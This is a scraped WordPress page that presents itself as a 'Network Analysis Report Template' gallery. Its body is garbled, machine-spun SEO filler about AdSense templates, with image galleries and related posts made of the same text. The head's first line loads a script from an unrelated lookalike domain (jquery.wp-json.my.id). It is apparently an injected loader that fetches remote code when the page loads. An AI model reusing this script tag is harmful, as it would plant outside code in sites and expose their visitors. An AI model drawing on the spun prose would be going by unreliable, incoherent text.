

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creative.maexproit.com/network-analysis-report-template/
body_size: 9205
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3978807,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3978807&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Network Analysis Report Template &#8211; Creative.maexproit.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Creative.maexproit.com &raquo; Feed" href="https://creative.maexproit.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/creative.maexproit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://creative.maexproit.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://creative.maexproit.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#e74c3c;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#e74c3c;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://creative.maexproit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://creative.maexproit.com/wp-json/wp/v2/posts/11040" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creative.maexproit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://creative.maexproit.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://creative.maexproit.com/network-analysis-report-template/" />
<link rel='shortlink' href='https://creative.maexproit.com/?p=11040' />
<link rel="alternate" type="application/json+oembed" href="https://creative.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreative.maexproit.com%2Fnetwork-analysis-report-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://creative.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreative.maexproit.com%2Fnetwork-analysis-report-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="post-template-default single single-post postid-11040 single-format-standard gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
							<div class="gmr-secondmenuwrap clearfix">
					<div class="container">
													
						<nav id="site-navigation" class="gmr-social-icon" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul class="pull-right">
								<li><a href="https://creative.maexproit.com/feed/" title="RSS" rel="nofollow"><span class="social_rss"></span></a></li>							</ul>
						</nav><!-- #site-navigation -->	
					</div>
				</div>
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://creative.maexproit.com/" itemprop="url" title="Creative.maexproit.com">Creative.maexproit.com</a></div><span class="site-description" itemprop="description">The Great Collection of Creative Templates for Your Interest</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://creative.maexproit.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://creative.maexproit.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://creative.maexproit.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://creative.maexproit.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
						
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-11040" class="post-11040 post type-post status-publish format-standard has-post-thumbnail hentry category-report-template tag-network-analysis-report-template" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Network Analysis Report Template</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://creative.maexproit.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published" itemprop="datePublished" datetime="2018-11-14T18:21:21+00:00">November 14, 2018</time><time class="updated" datetime="2020-03-30T22:24:12+00:00">March 30, 2020</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p><a href="https://creative.maexproit.com/network-analysis-report-template/event-analysis-report-sc-report-template-tenable-for-network-analysis-report-template/" title="Event Analysis Report - Sc Report Template | Tenable® For Network Analysis Report Template"><img width="960" height="1201" src="https://creative.maexproit.com/wp-content/uploads/2020/03/event-analysis-report-sc-report-template-tenable-for-network-analysis-report-template.png" class="entry-image-single" alt="Event Analysis Report - Sc Report Template | Tenable® For Network Analysis Report Template" loading="lazy" srcset="https://creative.maexproit.com/wp-content/uploads/2020/03/event-analysis-report-sc-report-template-tenable-for-network-analysis-report-template.png 960w, https://creative.maexproit.com/wp-content/uploads/2020/03/event-analysis-report-sc-report-template-tenable-for-network-analysis-report-template-240x300.png 240w, https://creative.maexproit.com/wp-content/uploads/2020/03/event-analysis-report-sc-report-template-tenable-for-network-analysis-report-template-819x1024.png 819w, https://creative.maexproit.com/wp-content/uploads/2020/03/event-analysis-report-sc-report-template-tenable-for-network-analysis-report-template-768x961.png 768w" sizes="(max-width: 960px) 100vw, 960px" title="Event Analysis Report - Sc Report Template | Tenable® for Network Analysis Report Template" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p style="text-align: justify;">Network Analysis Report Template. Templates can be a present or a block. As online entrepreneurs keep on searching for the best Google AdSense tip as to template, thought must be fixed idea to what essentially works &#8211; a need upon self. Brad Farmer is a certificate individual from IMInsider. For more data on Google AdSense tips, visit IMInsider, where you&#8217;ll discover bit by bit video preparing for anybody fervent upon beginning or growing an online business. </p>
<p style="text-align: justify;">On specific events, some product proprietors fabricate a set number of AdSense template and these projects are normally more expensive than the product bundles that are each time accessible. Are these constrained versions worth the venture? upon the off fortuitous that not many are discharged to general work and the Network Analysis Report Template are of a top notch, at that lessening it is conceivable to think virtually such a buy. Be that as it may, if too many are discharged to general intervention or in the matter that the sketchy viewpoints are suspect, at that narrowing your alternative to fall the speculation ought to be contemplated. </p><p><a href="https://creative.maexproit.com/network-analysis-report-template/cyberlabe-network-analysis-report-example-with-network-analysis-report-template/" title="Cyberlabe — Network Analysis Report Example With Network Analysis Report Template"><img width="1144" height="739" src="https://creative.maexproit.com/wp-content/uploads/2020/03/cyberlabe-network-analysis-report-example-with-network-analysis-report-template.png" class="entry-image-single" alt="Cyberlabe — Network Analysis Report Example With Network Analysis Report Template" loading="lazy" srcset="https://creative.maexproit.com/wp-content/uploads/2020/03/cyberlabe-network-analysis-report-example-with-network-analysis-report-template.png 1144w, https://creative.maexproit.com/wp-content/uploads/2020/03/cyberlabe-network-analysis-report-example-with-network-analysis-report-template-300x194.png 300w, https://creative.maexproit.com/wp-content/uploads/2020/03/cyberlabe-network-analysis-report-example-with-network-analysis-report-template-1024x661.png 1024w, https://creative.maexproit.com/wp-content/uploads/2020/03/cyberlabe-network-analysis-report-example-with-network-analysis-report-template-768x496.png 768w" sizes="(max-width: 1144px) 100vw, 1144px" title="Cyberlabe — Network Analysis Report Example with Network Analysis Report Template" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p style="text-align: justify;">Pay creating programs that are associated with Yahoo, Google, and Amazon keep upon taking off in ubiquity considering the web showcasing network and site proprietors are for eternity meandering the web for the most recent and most sultry Google AdSense tip. Some online entrepreneurs totally impinge on to programming programs that make the endeavors simpler and considerably more reasonable. Templates have become a hot product among web advertisers who are a pain to call names the AdSense program. Template programming bundles can stop the era it takes to store up a real site and a significant number of these projects are categorically moderate. Notwithstanding, are these product programs a wise venture and would they be dexterous to convey upon guarantees of an expanded client base for your site? There are three approaches that a site manager must deem taking into consideration deciding to examine the utilization of Network Analysis Report Template for Google AdSense. </p>
<p style="text-align: justify;">Searching for alternate ways and figuring out how to bring in cash like Google AdSense will, regularly, lead a site proprietor to decide the utilization of template. A snappy web search yields a broad scope of template for the online issue visionary to pronounce and many can be found upon eBay too. Some are categorically reasonably priced &#8211; indeed, some are unquestionably economical and thus lies an issue. In the situation that a lot of template is promptly accessible and certainly cheap, it is strongly suggested that these bundles be dodged. Odds are unassailable that an immense number of site proprietors have just bought this program and destinations considering Google, Yahoo, and MSN disapprove of an immense number of Network Analysis Report Template that are utilized to flood their web indexes. </p>
<p style="text-align: justify;">The best Network Analysis Report Template to utilize are ones that are made by you. They will be one of a nice to you and your event only. As well, the web indexes will consent a gander at your sites and subsequently greater normality. Making ten to fifteen template should acquire the job the end and these self-delivered programming bundles can be utilized ordinarily without the difficulty of having Google, Yahoo, or MSN bow to a gander at your sites. One supplementary inscrutability &#8211; create positive to put resources into a site traffic report program. Keeping a daylight by daylight log of your site&#8217;s work-out will encourage you considering keeping an attention upon the subtleties of clients and where to create essential alterations past required.</p>
<p><!--ads/responsive.txt--></p>
<h2 class="entry-image-gallery-title">11 photos of the "Network Analysis Report Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://creative.maexproit.com/network-analysis-report-template/event-analysis-report-sc-report-template-tenable-for-network-analysis-report-template/" title="Event Analysis Report &#8211; Sc Report Template | Tenable® For Network Analysis Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/event-analysis-report-sc-report-template-tenable-for-network-analysis-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Event Analysis Report &#8211; Sc Report Template | Tenable® For Network Analysis Report Template" loading="lazy" title="Event Analysis Report - Sc Report Template | Tenable® for Network Analysis Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/network-analysis-report-template/marketing-business-plan-template-network-pdf-amples-agency-pertaining-to-network-analysis-report-template/" title="Marketing Business Plan Template Network Pdf Amples Agency Pertaining To Network Analysis Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/marketing-business-plan-template-network-pdf-amples-agency-pertaining-to-network-analysis-report-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Marketing Business Plan Template Network Pdf Amples Agency Pertaining To Network Analysis Report Template" loading="lazy" title="Marketing Business Plan Template Network Pdf Amples Agency pertaining to Network Analysis Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/network-analysis-report-template/oracle-audit-results-sc-report-template-tenable-regarding-network-analysis-report-template/" title="Oracle Audit Results &#8211; Sc Report Template | Tenable® Regarding Network Analysis Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/oracle-audit-results-sc-report-template-tenable-regarding-network-analysis-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Oracle Audit Results &#8211; Sc Report Template | Tenable® Regarding Network Analysis Report Template" loading="lazy" title="Oracle Audit Results - Sc Report Template | Tenable® regarding Network Analysis Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/network-analysis-report-template/martin-grandjean-digital-humanities-data-visualization-with-network-analysis-report-template/" title="Martin Grandjean » Digital Humanities, Data Visualization With Network Analysis Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/martin-grandjean-digital-humanities-data-visualization-with-network-analysis-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Martin Grandjean » Digital Humanities, Data Visualization With Network Analysis Report Template" loading="lazy" title="Martin Grandjean » Digital Humanities, Data Visualization with Network Analysis Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/network-analysis-report-template/marketing-business-plan-template-network-pdf-amples-agency-intended-for-network-analysis-report-template/" title="Marketing Business Plan Template Network Pdf Amples Agency Intended For Network Analysis Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/marketing-business-plan-template-network-pdf-amples-agency-intended-for-network-analysis-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Marketing Business Plan Template Network Pdf Amples Agency Intended For Network Analysis Report Template" loading="lazy" srcset="https://creative.maexproit.com/wp-content/uploads/2020/03/marketing-business-plan-template-network-pdf-amples-agency-intended-for-network-analysis-report-template-150x150.png 150w, https://creative.maexproit.com/wp-content/uploads/2020/03/marketing-business-plan-template-network-pdf-amples-agency-intended-for-network-analysis-report-template-297x300.png 297w, https://creative.maexproit.com/wp-content/uploads/2020/03/marketing-business-plan-template-network-pdf-amples-agency-intended-for-network-analysis-report-template-1015x1024.png 1015w, https://creative.maexproit.com/wp-content/uploads/2020/03/marketing-business-plan-template-network-pdf-amples-agency-intended-for-network-analysis-report-template-768x775.png 768w, https://creative.maexproit.com/wp-content/uploads/2020/03/marketing-business-plan-template-network-pdf-amples-agency-intended-for-network-analysis-report-template.png 1024w" sizes="(max-width: 60px) 100vw, 60px" title="Marketing Business Plan Template Network Pdf Amples Agency intended for Network Analysis Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/network-analysis-report-template/malware-indicators-report-sc-report-template-tenable-regarding-network-analysis-report-template/" title="Malware Indicators Report &#8211; Sc Report Template | Tenable® Regarding Network Analysis Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/malware-indicators-report-sc-report-template-tenable-regarding-network-analysis-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Malware Indicators Report &#8211; Sc Report Template | Tenable® Regarding Network Analysis Report Template" loading="lazy" title="Malware Indicators Report - Sc Report Template | Tenable® regarding Network Analysis Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/network-analysis-report-template/webspy-vantage-log-file-analysis-and-internet-usage-reporting-with-regard-to-network-analysis-report-template/" title="Webspy Vantage &#8211; Log File Analysis And Internet Usage Reporting With Regard To Network Analysis Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/webspy-vantage-log-file-analysis-and-internet-usage-reporting-with-regard-to-network-analysis-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Webspy Vantage &#8211; Log File Analysis And Internet Usage Reporting With Regard To Network Analysis Report Template" loading="lazy" title="Webspy Vantage - Log File Analysis And Internet Usage Reporting with regard to Network Analysis Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/network-analysis-report-template/network-analysis-tutorial-introduction-to-networks-for-network-analysis-report-template/" title="Network Analysis Tutorial: Introduction To Networks For Network Analysis Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/network-analysis-tutorial-introduction-to-networks-for-network-analysis-report-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Network Analysis Tutorial: Introduction To Networks For Network Analysis Report Template" loading="lazy" title="Network Analysis Tutorial: Introduction To Networks for Network Analysis Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/network-analysis-report-template/netflow-monitor-report-sc-report-template-tenable-regarding-network-analysis-report-template/" title="Netflow Monitor Report &#8211; Sc Report Template | Tenable® Regarding Network Analysis Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/netflow-monitor-report-sc-report-template-tenable-regarding-network-analysis-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Netflow Monitor Report &#8211; Sc Report Template | Tenable® Regarding Network Analysis Report Template" loading="lazy" title="Netflow Monitor Report - Sc Report Template | Tenable® regarding Network Analysis Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/network-analysis-report-template/cyberlabe-network-analysis-report-example-with-network-analysis-report-template/" title="Cyberlabe — Network Analysis Report Example With Network Analysis Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/cyberlabe-network-analysis-report-example-with-network-analysis-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Cyberlabe — Network Analysis Report Example With Network Analysis Report Template" loading="lazy" title="Cyberlabe — Network Analysis Report Example with Network Analysis Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/network-analysis-report-template/bandwidth-utilization-report-bandwidth-analysis-usage-regarding-network-analysis-report-template/" title="Bandwidth Utilization Report | Bandwidth Analysis &amp; Usage Regarding Network Analysis Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/bandwidth-utilization-report-bandwidth-analysis-usage-regarding-network-analysis-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Bandwidth Utilization Report | Bandwidth Analysis &amp; Usage Regarding Network Analysis Report Template" loading="lazy" title="Bandwidth Utilization Report | Bandwidth Analysis &amp; Usage regarding Network Analysis Report Template" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Network Analysis Report Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://creative.maexproit.com/pupil-report-template/" title="Pupil Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/9-report-writing-example-for-students-pdf-doc-examples-inside-pupil-report-template-150x150.jpg" class="alignleft" alt="9+ Report Writing Example For Students - Pdf, Doc | Examples inside Pupil Report Template" loading="lazy" title="9+ Report Writing Example For Students - Pdf, Doc | Examples inside Pupil Report Template" /></a><h4><a href="https://creative.maexproit.com/pupil-report-template/" rel="bookmark">Pupil Report Template</a></h4><p>Pupil Report Template. Templates can be a present or a block. As online entrepreneurs keep upon searching for the best Google AdSense tip as to template, thought must be resolved to what essentially works - a dependence upon self. Brad Farmer is a endorse individual from IMInsider. For more data on Google AdSense tips, visit...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/engineering-progress-report-template/" title="Engineering Progress Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/monthly-construction-progress-report-template-use-this-with-regard-to-engineering-progress-report-template-150x150.jpg" class="alignleft" alt="Monthly Construction Progress Report Template: Use This with regard to Engineering Progress Report Template" loading="lazy" title="Monthly Construction Progress Report Template: Use This with regard to Engineering Progress Report Template" /></a><h4><a href="https://creative.maexproit.com/engineering-progress-report-template/" rel="bookmark">Engineering Progress Report Template</a></h4><p>Engineering Progress Report Template. Templates can be a gift or a block. As online entrepreneurs save upon searching for the best Google AdSense tip as to template, thought must be unlimited to what in point of fact works - a craving on self. Brad Farmer is a certificate individual from IMInsider. For more data on...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/reporting-website-templates/" title="Reporting Website Templates"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/marketing-analytics-reporting-templates-with-regard-to-reporting-website-templates-150x150.png" class="alignleft" alt="Marketing Analytics Reporting Templates with regard to Reporting Website Templates" loading="lazy" title="Marketing Analytics Reporting Templates with regard to Reporting Website Templates" /></a><h4><a href="https://creative.maexproit.com/reporting-website-templates/" rel="bookmark">Reporting Website Templates</a></h4><p>Reporting Website Templates. Templates can be a present or a block. As online entrepreneurs save upon searching for the best Google AdSense tip as to template, thought must be given to what in reality works - a need upon self. Brad Farmer is a certificate individual from IMInsider. For more data on Google AdSense tips,...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/how-to-write-a-monthly-report-template/" title="How To Write A Monthly Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/monthly-report-template-pertaining-to-how-to-write-a-monthly-report-template-150x150.png" class="alignleft" alt="Monthly Report Template pertaining to How To Write A Monthly Report Template" loading="lazy" 